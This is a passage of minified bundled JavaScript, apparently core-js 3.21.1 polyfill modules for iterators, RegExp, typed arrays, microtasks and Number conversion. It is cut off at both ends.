e=o("Symbol");return i(e)&&a(e.prototype,c(t))}},20408:function(t,e,r){var n=r(17854),o=r(49974),i=r(46916),a=r(19670),u=r(66330),c=r(97659),s=r(26244),f=r(47976),l=r(18554),p=r(71246),v=r(99212),h=n.TypeError,d=function(t,e){this.stopped=t,this.result=e},y=d.prototype;t.exports=function(t,e,r){var n,g,m,b,x,w,A,T=r&&r.that,E=!(!r||!r.AS_ENTRIES),S=!(!r||!r.IS_ITERATOR),O=!(!r||!r.INTERRUPTED),R=o(e,T),k=function(t){return n&&v(n,"normal",t),new d(!0,t)},P=function(t){return E?(a(t),O?R(t[0],t[1],k):R(t[0],t[1])):O?R(t,k):R(t)};if(S)n=t;else{if(!(g=p(t)))throw h(u(t)+" is not iterable");if(c(g)){for(m=0,b=s(t);b>m;m++)if((x=P(t[m]))&&f(y,x))return x;return new d(!1)}n=l(t,g)}for(w=n.next;!(A=i(w,n)).done;){try{x=P(A.value)}catch(t){v(n,"throw",t)}if("object"==typeof x&&x&&f(y,x))return x}return new d(!1)}},99212:function(t,e,r){var n=r(46916),o=r(19670),i=r(58173);t.exports=function(t,e,r){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return o(a),r}},13383:function(t,e,r){"use strict";var n,o,i,a=r(47293),u=r(60614),c=r(70030),s=r(79518),f=r(31320),l=r(5112),p=r(31913),v=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=s(s(i)))!==Object.prototype&&(n=o):h=!0),null==n||a((function(){var t={};return n[v].call(t)!==t}))?n={}:p&&(n=c(n)),u(n[v])||f(n,v,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:h}},97497:function(t){t.exports={}},26244:function(t,e,r){var n=r(17466);t.exports=function(t){return n(t.length)}},95948:function(t,e,r){var n,o,i,a,u,c,s,f,l=r(17854),p=r(49974),v=r(31236).f,h=r(20261).set,d=r(6833),y=r(71528),g=r(71036),m=r(35268),b=l.MutationObserver||l.WebKitMutationObserver,x=l.document,w=l.process,A=l.Promise,T=v(l,"queueMicrotask"),E=T&&T.value;E||(n=function(){var t,e;for(m&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},d||m||g||!b||!x?!y&&A&&A.resolve?((s=A.resolve(void 0)).constructor=A,f=p(s.then,s),a=function(){f(n)}):m?a=function(){w.nextTick(n)}:(h=p(h,l),a=function(){h(n)}):(u=!0,c=x.createTextNode(""),new b(n).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),t.exports=E||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},13366:function(t,e,r){var n=r(17854);t.exports=n.Promise},30133:function(t,e,r){var n=r(7392),o=r(47293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},68536:function(t,e,r){var n=r(17854),o=r(60614),i=r(42788),a=n.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},78523:function(t,e,r){"use strict";var n=r(19662),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},2814:function(t,e,r){var n=r(17854),o=r(47293),i=r(1702),a=r(41340),u=r(53111).trim,c=r(81361),s=i("".charAt),f=n.parseFloat,l=n.Symbol,p=l&&l.iterator,v=1/f(c+"-0")!=-1/0||p&&!o((function(){f(Object(p))}));t.exports=v?function(t){var e=u(a(t)),r=f(e);return 0===r&&"-"==s(e,0)?-0:r}:f},70030:function(t,e,r){var n,o=r(19670),i=r(36048),a=r(80748),u=r(3501),c=r(60490),s=r(80317),f=r(6200)("IE_PROTO"),l=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e},h=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e;h="undefined"!=typeof document?document.domain&&n?v(n):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F):v(n);for(var r=a.length;r--;)delete h.prototype[a[r]];return h()};u[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(l.prototype=o(t),r=new l,l.prototype=null,r[f]=t):r=h(),void 0===e?r:i.f(r,e)}},36048:function(t,e,r){var n=r(19781),o=r(3353),i=r(3070),a=r(19670),u=r(45656),c=r(81956);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),o=c(e),s=o.length,f=0;s>f;)i.f(t,r=o[f++],n[r]);return t}},3070:function(t,e,r){var n=r(17854),o=r(19781),i=r(64664),a=r(3353),u=r(19670),c=r(34948),s=n.TypeError,f=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=o?a?function(t,e,r){if(u(t),e=c(e),u(r),"function"==typeof t&&"prototype"===e&&"value"in r&&"writable"in r&&!r.writable){var n=l(t,e);n&&n.writable&&(t[e]=r.value,r={configurable:"configurable"in r?r.configurable:n.configurable,enumerable:"enumerable"in r?r.enumerable:n.enumerable,writable:!1})}return f(t,e,r)}:f:function(t,e,r){if(u(t),e=c(e),u(r),i)try{return f(t,e,r)}catch(t){}if("get"in r||"set"in r)throw s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},31236:function(t,e,r){var n=r(19781),o=r(46916),i=r(55296),a=r(79114),u=r(45656),c=r(34948),s=r(92597),f=r(64664),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=u(t),e=c(e),f)try{return l(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},1156:function(t,e,r){var n=r(84326),o=r(45656),i=r(8006).f,a=r(41589),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"==n(t)?function(t){try{return i(t)}catch(t){return a(u)}}(t):i(o(t))}},8006:function(t,e,r){var n=r(16324),o=r(80748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},25181:function(t,e){e.f=Object.getOwnPropertySymbols},79518:function(t,e,r){var n=r(17854),o=r(92597),i=r(60614),a=r(47908),u=r(6200),c=r(49920),s=u("IE_PROTO"),f=n.Object,l=f.prototype;t.exports=c?f.getPrototypeOf:function(t){var e=a(t);if(o(e,s))return e[s];var r=e.constructor;return i(r)&&e instanceof r?r.prototype:e instanceof f?l:null}},52050:function(t,e,r){var n=r(47293),o=r(70111),i=r(84326),a=r(7556),u=Object.isExtensible,c=n((function(){u(1)}));t.exports=c||a?function(t){return!!o(t)&&(!a||"ArrayBuffer"!=i(t))&&(!u||u(t))}:u},47976:function(t,e,r){var n=r(1702);t.exports=n({}.isPrototypeOf)},16324:function(t,e,r){var n=r(1702),o=r(92597),i=r(45656),a=r(41318).indexOf,u=r(3501),c=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,f=[];for(r in n)!o(u,r)&&o(n,r)&&c(f,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(f,r)||c(f,r));return f}},81956:function(t,e,r){var n=r(16324),o=r(80748);t.exports=Object.keys||function(t){return n(t,o)}},55296:function(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},27674:function(t,e,r){var n=r(1702),o=r(19670),i=r(96077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},44699:function(t,e,r){var n=r(19781),o=r(1702),i=r(81956),a=r(45656),u=o(r(55296).f),c=o([].push),s=function(t){return function(e){for(var r,o=a(e),s=i(o),f=s.length,l=0,p=[];f>l;)r=s[l++],n&&!u(o,r)||c(p,t?[r,o[r]]:o[r]);return p}};t.exports={entries:s(!0),values:s(!1)}},90288:function(t,e,r){"use strict";var n=r(51694),o=r(70648);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},92140:function(t,e,r){var n=r(17854),o=r(46916),i=r(60614),a=r(70111),u=n.TypeError;t.exports=function(t,e){var r,n;if("string"===e&&i(r=t.toString)&&!a(n=o(r,t)))return n;if(i(r=t.valueOf)&&!a(n=o(r,t)))return n;if("string"!==e&&i(r=t.toString)&&!a(n=o(r,t)))return n;throw u("Can't convert object to primitive value")}},53887:function(t,e,r){var n=r(35005),o=r(1702),i=r(8006),a=r(25181),u=r(19670),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?c(e,r(t)):e}},40857:function(t,e,r){var n=r(17854);t.exports=n},12534:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},69478:function(t,e,r){var n=r(19670),o=r(70111),i=r(78523);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},18572:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=e},12248:function(t,e,r){var n=r(31320);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},31320:function(t,e,r){var n=r(17854),o=r(60614),i=r(92597),a=r(68880),u=r(83505),c=r(42788),s=r(29909),f=r(76530).CONFIGURABLE,l=s.get,p=s.enforce,v=String(String).split("String");(t.exports=function(t,e,r,c){var s,l=!!c&&!!c.unsafe,h=!!c&&!!c.enumerable,d=!!c&&!!c.noTargetGet,y=c&&void 0!==c.name?c.name:e;o(r)&&("Symbol("===String(y).slice(0,7)&&(y="["+String(y).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(r,"name")||f&&r.name!==y)&&a(r,"name",y),(s=p(r)).source||(s.source=v.join("string"==typeof y?y:""))),t!==n?(l?!d&&t[e]&&(h=!0):delete t[e],h?t[e]=r:a(t,e,r)):h?t[e]=r:u(e,r)})(Function.prototype,"toString",(function(){return o(this)&&l(this).source||c(this)}))},97651:function(t,e,r){var n=r(17854),o=r(46916),i=r(19670),a=r(60614),u=r(84326),c=r(22261),s=n.TypeError;t.exports=function(t,e){var r=t.exec;if(a(r)){var n=o(r,t,e);return null!==n&&i(n),n}if("RegExp"===u(t))return o(c,t,e);throw s("RegExp#exec called on incompatible receiver")}},22261:function(t,e,r){"use strict";var n,o,i=r(46916),a=r(1702),u=r(41340),c=r(67066),s=r(52999),f=r(72309),l=r(70030),p=r(29909).get,v=r(9441),h=r(38173),d=f("native-string-replace",String.prototype.replace),y=RegExp.prototype.exec,g=y,m=a("".charAt),b=a("".indexOf),x=a("".replace),w=a("".slice),A=(o=/b*/g,i(y,n=/a/,"a"),i(y,o,"a"),0!==n.lastIndex||0!==o.lastIndex),T=s.BROKEN_CARET,E=void 0!==/()??/.exec("")[1];(A||E||T||v||h)&&(g=function(t){var e,r,n,o,a,s,f,v=this,h=p(v),S=u(t),O=h.raw;if(O)return O.lastIndex=v.lastIndex,e=i(g,O,S),v.lastIndex=O.lastIndex,e;var R=h.groups,k=T&&v.sticky,P=i(c,v),j=v.source,N=0,L=S;if(k&&(P=x(P,"y",""),-1===b(P,"g")&&(P+="g"),L=w(S,v.lastIndex),v.lastIndex>0&&(!v.multiline||v.multiline&&"\n"!==m(S,v.lastIndex-1))&&(j="(?: "+j+")",L=" "+L,N++),r=new RegExp("^(?:"+j+")",P)),E&&(r=new RegExp("^"+j+"$(?!\\s)",P)),A&&(n=v.lastIndex),o=i(y,k?r:v,L),k?o?(o.input=w(o.input,N),o[0]=w(o[0],N),o.index=v.lastIndex,v.lastIndex+=o[0].length):v.lastIndex=0:A&&o&&(v.lastIndex=v.global?o.index+o[0].length:n),E&&o&&o.length>1&&i(d,o[0],r,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)})),o&&R)for(o.groups=s=l(null),a=0;a<R.length;a++)s[(f=R[a])[0]]=o[f[1]];return o}),t.exports=g},67066:function(t,e,r){"use strict";var n=r(19670);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},52999:function(t,e,r){var n=r(47293),o=r(17854).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||n((function(){return!o("a","y").sticky})),u=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:function(t,e,r){var n=r(47293),o=r(17854).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},38173:function(t,e,r){var n=r(47293),o=r(17854).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},84488:function(t,e,r){var n=r(17854).TypeError;t.exports=function(t){if(null==t)throw n("Can't call method on "+t);return t}},81150:function(t){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},83505:function(t,e,r){var n=r(17854),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},96340:function(t,e,r){"use strict";var n=r(35005),o=r(3070),i=r(5112),a=r(19781),u=i("species");t.exports=function(t){var e=n(t),r=o.f;a&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},58003:function(t,e,r){var n=r(3070).f,o=r(92597),i=r(5112)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},6200:function(t,e,r){var n=r(72309),o=r(69711),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,r){var n=r(17854),o=r(83505),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},72309:function(t,e,r){var n=r(31913),o=r(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.21.1",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.21.1/LICENSE",source:"https://github.com/zloirock/core-js"})},36707:function(t,e,r){var n=r(19670),o=r(39483),i=r(5112)("species");t.exports=function(t,e){var r,a=n(t).constructor;return void 0===a||null==(r=n(a)[i])?e:o(r)}},28710:function(t,e,r){var n=r(1702),o=r(19303),i=r(41340),a=r(84488),u=n("".charAt),c=n("".charCodeAt),s=n("".slice),f=function(t){return function(e,r){var n,f,l=i(a(e)),p=o(r),v=l.length;return p<0||p>=v?t?"":void 0:(n=c(l,p))<55296||n>56319||p+1===v||(f=c(l,p+1))<56320||f>57343?t?u(l,p):n:t?s(l,p,p+2):f-56320+(n-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},76650:function(t,e,r){var n=r(1702),o=r(17466),i=r(41340),a=r(38415),u=r(84488),c=n(a),s=n("".slice),f=Math.ceil,l=function(t){return function(e,r,n){var a,l,p=i(u(e)),v=o(r),h=p.length,d=void 0===n?" ":i(n);return v<=h||""==d?p:((l=c(d,f((a=v-h)/d.length))).length>a&&(l=s(l,0,a)),t?p+l:l+p)}};t.exports={start:l(!1),end:l(!0)}},38415:function(t,e,r){"use strict";var n=r(17854),o=r(19303),i=r(41340),a=r(84488),u=n.RangeError;t.exports=function(t){var e=i(a(this)),r="",n=o(t);if(n<0||n==1/0)throw u("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(r+=e);return r}},53111:function(t,e,r){var n=r(1702),o=r(84488),i=r(41340),a=r(81361),u=n("".replace),c="["+a+"]",s=RegExp("^"+c+c+"*"),f=RegExp(c+c+"*$"),l=function(t){return function(e){var r=i(o(e));return 1&t&&(r=u(r,s,"")),2&t&&(r=u(r,f,"")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},20261:function(t,e,r){var n,o,i,a,u=r(17854),c=r(22104),s=r(49974),f=r(60614),l=r(92597),p=r(47293),v=r(60490),h=r(50206),d=r(80317),y=r(48053),g=r(6833),m=r(35268),b=u.setImmediate,x=u.clearImmediate,w=u.process,A=u.Dispatch,T=u.Function,E=u.MessageChannel,S=u.String,O=0,R={};try{n=u.location}catch(t){}var k=function(t){if(l(R,t)){var e=R[t];delete R[t],e()}},P=function(t){return function(){k(t)}},j=function(t){k(t.data)},N=function(t){u.postMessage(S(t),n.protocol+"//"+n.host)};b&&x||(b=function(t){y(arguments.length,1);var e=f(t)?t:T(t),r=h(arguments,1);return R[++O]=function(){c(e,void 0,r)},o(O),O},x=function(t){delete R[t]},m?o=function(t){w.nextTick(P(t))}:A&&A.now?o=function(t){A.now(P(t))}:E&&!g?(a=(i=new E).port2,i.port1.onmessage=j,o=s(a.postMessage,a)):u.addEventListener&&f(u.postMessage)&&!u.importScripts&&n&&"file:"!==n.protocol&&!p(N)?(o=N,u.addEventListener("message",j,!1)):o="onreadystatechange"in d("script")?function(t){v.appendChild(d("script")).onreadystatechange=function(){v.removeChild(this),k(t)}}:function(t){setTimeout(P(t),0)}),t.exports={set:b,clear:x}},50863:function(t,e,r){var n=r(1702);t.exports=n(1..valueOf)},51400:function(t,e,r){var n=r(19303),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},57067:function(t,e,r){var n=r(17854),o=r(19303),i=r(17466),a=n.RangeError;t.exports=function(t){if(void 0===t)return 0;var e=o(t),r=i(e);if(e!==r)throw a("Wrong length or index");return r}},45656:function(t,e,r){var n=r(68361),o=r(84488);t.exports=function(t){return n(o(t))}},19303:function(t){var e=Math.ceil,r=Math.floor;t.exports=function(t){var n=+t;return n!=n||0===n?0:(n>0?r:e)(n)}},17466:function(t,e,r){var n=r(19303),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},47908:function(t,e,r){var n=r(17854),o=r(84488),i=n.Object;t.exports=function(t){return i(o(t))}},84590:function(t,e,r){var n=r(17854),o=r(73002),i=n.RangeError;t.exports=function(t,e){var r=o(t);if(r%e)throw i("Wrong offset");return r}},73002:function(t,e,r){var n=r(17854),o=r(19303),i=n.RangeError;t.exports=function(t){var e=o(t);if(e<0)throw i("The argument can't be less than 0");return e}},57593:function(t,e,r){var n=r(17854),o=r(46916),i=r(70111),a=r(52190),u=r(58173),c=r(92140),s=r(5112),f=n.TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!i(t)||a(t))return t;var r,n=u(t,l);if(n){if(void 0===e&&(e="default"),r=o(n,t,e),!i(r)||a(r))return r;throw f("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},34948:function(t,e,r){var n=r(57593),o=r(52190);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},51694:function(t,e,r){var n={};n[r(5112)("toStringTag")]="z",t.exports="[object z]"===String(n)},41340:function(t,e,r){var n=r(17854),o=r(70648),i=n.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},66330:function(t,e,r){var n=r(17854).String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},19843:function(t,e,r){"use strict";var n=r(82109),o=r(17854),i=r(46916),a=r(19781),u=r(63832),c=r(90260),s=r(13331),f=r(25787),l=r(79114),p=r(68880),v=r(55988),h=r(17466),d=r(57067),y=r(84590),g=r(34948),m=r(92597),b=r(70648),x=r(70111),w=r(52190),A=r(70030),T=r(47976),E=r(27674),S=r(8006).f,O=r(97321),R=r(42092).forEach,k=r(96340),P=r(3070),j=r(31236),N=r(29909),L=r(79587),I=N.get,C=N.set,U=P.f,D=j.f,_=Math.round,M=o.RangeError,F=s.ArrayBuffer,B=F.prototype,V=s.DataView,H=c.NATIVE_ARRAY_BUFFER_VIEWS,q=c.TYPED_ARRAY_CONSTRUCTOR,W=c.TYPED_ARRAY_TAG,$=c.TypedArray,G=c.TypedArrayPrototype,z=c.aTypedArrayConstructor,Y=c.isTypedArray,J="BYTES_PER_ELEMENT",X="Wrong length",K=function(t,e){z(t);for(var r=0,n=e.length,o=new t(n);n>r;)o[r]=e[r++];return o},Z=function(t,e){U(t,e,{get:function(){return I(this)[e]}})},Q=function(t){var e;return T(B,t)||"ArrayBuffer"==(e=b(t))||"SharedArrayBuffer"==e},tt=function(t,e){return Y(t)&&!w(e)&&e in t&&v(+e)&&e>=0},et=function(t,e){return e=g(e),tt(t,e)?l(2,t[e]):D(t,e)},rt=function(t,e,r){return e=g(e),!(tt(t,e)&&x(r)&&m(r,"value"))||m(r,"get")||m(r,"set")||r.configurable||m(r,"writable")&&!r.writable||m(r,"enumerable")&&!r.enumerable?U(t,e,r):(t[e]=r.value,t)};a?(H||(j.f=et,P.f=rt,Z(G,"buffer"),Z(G,"byteOffset"),Z(G,"byteLength"),Z(G,"length")),n({target:"Object",stat:!0,forced:!H},{getOwnPropertyDescriptor:et,defineProperty:rt}),t.exports=function(t,e,r){var a=t.match(/\d+$/)[0]/8,c=t+(r?"Clamped":"")+"Array",s="get"+t,l="set"+t,v=o[c],g=v,m=g&&g.prototype,b={},w=function(t,e){U(t,e,{get:function(){return function(t,e){var r=I(t);return r.view[s](e*a+r.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,n){var o=I(t);r&&(n=(n=_(n))<0?0:n>255?255:255&n),o.view[l](e*a+o.byteOffset,n,!0)}(this,e,t)},enumerable:!0})};H?u&&(g=e((function(t,e,r,n){return f(t,m),L(x(e)?Q(e)?void 0!==n?new v(e,y(r,a),n):void 0!==r?new v(e,y(r,a)):new v(e):Y(e)?K(g,e):i(O,g,e):new v(d(e)),t,g)})),E&&E(g,$),R(S(v),(function(t){t in g||p(g,t,v[t])})),g.prototype=m):(g=e((function(t,e,r,n){f(t,m);var o,u,c,s=0,l=0;if(x(e)){if(!Q(e))return Y(e)?K(g,e):i(O,g,e);o=e,l=y(r,a);var p=e.byteLength;if(void 0===n){if(p%a)throw M(X);if((u=p-l)<0)throw M(X)}else if((u=h(n)*a)+l>p)throw M(X);c=u/a}else c=d(e),o=new F(u=c*a);for(C(t,{buffer:o,byteOffset:l,byteLength:u,length:c,view:new V(o)});s<c;)w(t,s++)})),E&&E(g,$),m=g.prototype=A(G)),m.constructor!==g&&p(m,"constructor",g),p(m,q,g),W&&p(m,W,c),b[c]=g,n({global:!0,forced:g!=v,sham:!H},b),J in g||p(g,J,a),J in m||p(m,J,a),k(c)}):t.exports=function(){}},63832:function(t,e,r){var n=r(17854),o=r(47293),i=r(17072),a=r(90260).NATIVE_ARRAY_BUFFER_VIEWS,u=n.ArrayBuffer,c=n.Int8Array;t.exports=!a||!o((function(){c(1)}))||!o((function(){new c(-1)}))||!i((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||o((function(){return 1!==new c(new u(2),1,void 0).length}))},43074:function(t,e,r){var n=r(97745),o=r(66304);t.exports=function(t,e){return n(o(t),e)}},97321:function(t,e,r){var n=r(49974),o=r(46916),i=r(39483),a=r(47908),u=r(26244),c=r(18554),s=r(71246),f=r(97659),l=r(90260).aTypedArrayConstructor;t.exports=function(t){var e,r,p,v,h,d,y=i(this),g=a(t),m=arguments.length,b=m>1?arguments[1]:void 0,x=void 0!==b,w=s(g);if(w&&!f(w))for(d=(h=c(g,w)).next,g=[];!(v=o(d,h)).done;)g.push(v.value);for(x&&m>2&&(b=n(b,arguments[2])),r=u(g),p=new(l(y))(r),e=0;r>e;e++)p[e]=x?b(g[e],e):g[e];return p}},66304:function(t,e,r){var n=r(90260),o=r(36707),i=n.TYPED_ARRAY_CONSTRUCTOR,a=n.aTypedArrayConstructor;t.exports=function(t){return a(o(t,t[i]))}},69711:function(t,e,r){var n=r(1702),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},43307:function(t,e,r){var n=r(30133);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,r){var n=r(19781),o=r(47293);t.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},48053:function(t,e,r){var n=r(17854).TypeError;t.exports=function(t,e){if(t<e)throw n("Not enough arguments");return t}},6061:function(t,e,r){var n=r(5112);e.f=n},5112:function(t,e,r){var n=r(17854),o=r(72309),i=r(92597),a=r(69711),u=r(30133),c=r(43307),s=o("wks"),f=n.Symbol,l=f&&f.for,p=c?f:f&&f.withoutSetter||a;t.exports=function(t){if(!i(s,t)||!u&&"string"!=typeof s[t]){var e="Symbol."+t;u&&i(f,t)?s[t]=f[t]:s[t]=c&&l?l(e):p(e)}return s[t]}},81361:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},18264:function(t,e,r){"use strict";var n=r(82109),o=r(17854),i=r(13331),a=r(96340),u=i.ArrayBuffer;n({global:!0,forced:o.ArrayBuffer!==u},{ArrayBuffer:u}),a("ArrayBuffer")},76938:function(t,e,r){var n=r(82109),o=r(90260);n({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},39575:function(t,e,r){"use strict";var n=r(82109),o=r(1702),i=r(47293),a=r(13331),u=r(19670),c=r(51400),s=r(17466),f=r(36707),l=a.ArrayBuffer,p=a.DataView,v=p.prototype,h=o(l.prototype.slice),d=o(v.getUint8),y=o(v.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i((function(){return!new l(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(h&&void 0===e)return h(u(this),t);for(var r=u(this).byteLength,n=c(t,r),o=c(void 0===e?r:e,r),i=new(f(this,l))(s(o-n)),a=new p(this),v=new p(i),g=0;n<o;)y(v,g++,d(a,n++));return i}})},34553:function(t,e,r){"use strict";var n=r(82109),o=r(42092).findIndex,i=r(51223),a="findIndex",u=!0;a in[]&&Array(1).findIndex((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},65465:function(t,e,r){"use strict";var n=r(82109),o=r(42092).find,i=r(51223),a="find",u=!0;a in[]&&Array(1).find((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},89554:function(t,e,r){"use strict";var n=r(82109),o=r(18533);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},79753:function(t,e,r){r(82109)({target:"Array",stat:!0},{isArray:r(43157)})},66992:function(t,e,r){"use strict";var n=r(45656),o=r(51223),i=r(97497),a=r(29909),u=r(3070).f,c=r(70654),s=r(31913),f=r(19781),l="Array Iterator",p=a.set,v=a.getterFor(l);t.exports=c(Array,"Array",(function(t,e){p(this,{type:l,target:n(t),index:0,kind:e})}),(function(){var t=v(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var h=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!s&&f&&"values"!==h.name)try{u(h,"name",{value:"values"})}catch(t){}},69600:function(t,e,r){"use strict";var n=r(82109),o=r(1702),i=r(68361),a=r(45656),u=r(9341),c=o([].join),s=i!=Object,f=u("join",",");n({target:"Array",proto:!0,forced:s||!f},{join:function(t){return c(a(this),void 0===t?",":t)}})},28733:function(t,e,r){var n=r(82109),o=r(85573);n({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},68309:function(t,e,r){var n=r(19781),o=r(76530).EXISTS,i=r(1702),a=r(3070).f,u=Function.prototype,c=i(u.toString),s=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=i(s.exec);n&&!o&&a(u,"name",{configurable:!0,get:function(){try{return f(s,c(this))[1]}catch(t){return""}}})},51532:function(t,e,r){"use strict";r(77710)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(95631))},9653:function(t,e,r){"use strict";var n=r(19781),o=r(17854),i=r(1702),a=r(54705),u=r(31320),c=r(92597),s=r(79587),f=r(47976),l=r(52190),p=r(57593),v=r(47293),h=r(8006).f,d=r(31236).f,y=r(3070).f,g=r(50863),m=r(53111).trim,b="Number",x=o.Number,w=x.prototype,A=o.TypeError,T=i("".slice),E=i("".charCodeAt),S=function(t){var e=p(t,"number");return"bigint"==typeof e?e:O(e)},O=function(t){var e,r,n,o,i,a,u,c,s=p(t,"number");if(l(s))throw A("Cannot convert a Symbol value to a number");if("string"==typeof s&&s.length>2)if(s=m(s),43===(e=E(s,0))||45===e){if(88===(r=E(s,2))||120===r)return NaN}else if(48===e){switch(E(s,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+s}for(a=(i=T(s,2)).length,u=0;u<a;u++)if((c=E(i,u))<48||c>o)return NaN;return parseInt(i,n)}return+s};if(a(b,!x(" 